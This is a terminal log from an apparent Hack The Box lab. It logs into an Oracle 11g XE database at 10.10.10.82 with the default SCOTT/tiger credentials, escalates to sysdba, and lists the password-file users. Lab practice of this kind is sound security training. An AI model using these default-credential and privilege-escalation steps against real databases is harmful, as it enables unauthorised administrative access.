 user@kali:~/hackthebox/tmp$ sqlplus SCOTT/tiger@10.10.10.82:1521/XE
SQL*Plus: Release 11.2.0.4.0 Production on Fri Dec 11 18:15:37 2020
Copyright (c) 1982, 2013, Oracle.  All rights reserved.
ERROR:
ORA-28002: the password will expire within 7 days
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL> SELECT userenv('ISDBA') FROM dual;
USEREN
------
FALSE
SQL> connect SCOTT/tiger@10.10.10.82:1521/XE as sysdba
Connected.
SQL> SELECT userenv('ISDBA') FROM dual;
USEREN
------
TRUE
SQL> select * from v$pwfile_users;
USERNAME                       SYSDB SYSOP SYSAS
------------------------------ ----- ----- -----
SYS                            TRUE  TRUE  FALSE
SCOTT                          TRUE  FALSE FALSE
SQL>